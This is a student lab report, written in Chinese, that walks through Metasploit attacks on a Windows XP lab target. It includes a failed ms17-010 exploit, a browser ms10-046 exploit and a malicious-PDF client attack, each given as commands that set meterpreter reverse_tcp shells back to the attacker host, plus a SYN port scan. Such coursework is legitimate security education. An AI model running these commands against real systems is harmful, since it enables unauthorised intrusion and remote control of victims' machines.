MSF基础应用

一、实验目标

掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路

二、实验内容

1.一个主动攻击实践,如ms08_067

2.一个针对浏览器的攻击,如ms11_050

3.一个针对客户端的攻击,如Adobe

4.成功应用任何一个辅助模块

三、实验过程

靶机:windows xp sp 3 英语版

一).主动攻击实践,ms17-010(失败)





1.互相ping通



2.kali输入指令 nmap -sS -A --script=smb-vuln-ms17-010 -PO 192.168.227.135 查看靶机是否存在该漏洞



3.kali打开msfconsole搜索该漏洞的可用模块,选择第二个

msfconsole search ms17-010

use 2



4.查看可用payload,并选择一个payload,并设置参数

show payloads set payload 2 set RHOST 192.168.227.135 set LHOST 192.168.227.128 set LPORT 5127



5.实行攻击,失败了

6.更换payload继续尝试



show payloads set payload 27



7.实行攻击,又失败了

8.可继续重复上述步骤更换payload实行攻击





二).针对浏览器的攻击,ms10-046(成功,唯一)

1.搜索ms10-046漏洞可用模块, search ms10-046

2.选择第一个模块, use 0



3.查看可用payload, show payloads

4.选择windows/meterpreter/reverse_tcp, set payload 50



5.填写参数信息

set LHOST 192.168.227.128 set LPORT 5127



6.exploit生成链接,靶机打开链接,连接成功

7.查看会话, sessions

8.进入编号为1的会话, sessions -i 1

9.成功连接到靶机,输入 shell 获得靶机命令框,输入指令 ipconfig 能够运行,成功!



三).针对客户端的攻击,adobe(成功)

1.搜索adobe可用模块, search adobe



2.选择一个模块,这里用的是第49个, use 49

3.查看可用payload, show payloads



4.自己选择一个payload,这里使用的第50个payload, set payload 50

5.设置参数信息,生成文件

set FILENAME 20175127.pdf set LHOST 192.168.227.128 set LPORT 5127

exploi

6.复制pdf,导入靶机, cp /root/.msf4/local/20175127.pdf 20175127.pdf

7.msf打开监听窗口, use exploit/multi/handler

8.选择相同的payload, set payload windows/meterpreter/reverse_tcp

9.设置参数,打开监听

set LHOST 192.168.227.128 set LPORT 5127 exploit

10.靶机打开pdf文件

11.连接成功



四).成功应用任何一个辅助模块,syn端口扫描(成功)

1.使用syn扫描模块, use auxiliary/scanner/portscan/syn

2.设置参数,开始扫描

set RHOST 192.168.227.135 set THREADS 50 exploit

3.成功!

四、实验心得

1.基础问题回答

1).用自己的话解释什么是expoit、payload和encode

答:exploit:对靶机的漏洞进行攻击

payload:攻击载荷,一段代码,攻击的手段

encode:编码,使payload躲过杀软

2.心得

在主动攻击实践中我失败了,我其实换了三次xp系统,一开始是准备攻击ms08-067漏洞的,第一次的系统win xp sp3 中文版,我能找到这个漏洞,但是在实行exploit的没有反应,连失败都不显示,于是我换了第二个xp系统sp2英语版,但是这个没有ms08-067漏洞,我当时做蒙了,还在硬要做这个漏洞,于是糊里糊涂又换一次系统xp sp3 英文版,这个时候还是没有ms08-067漏洞,当时都要气死了,后来转头一想,咋就不能换个漏洞试试,于是就对m17-010漏洞进行了尝试,最终还是失败了,但起码有个失败的提示。

通过本次实验,对msf有了更深的了解,知道了其模块,我至少能够独自尝试更多的方法去进行漏洞攻击。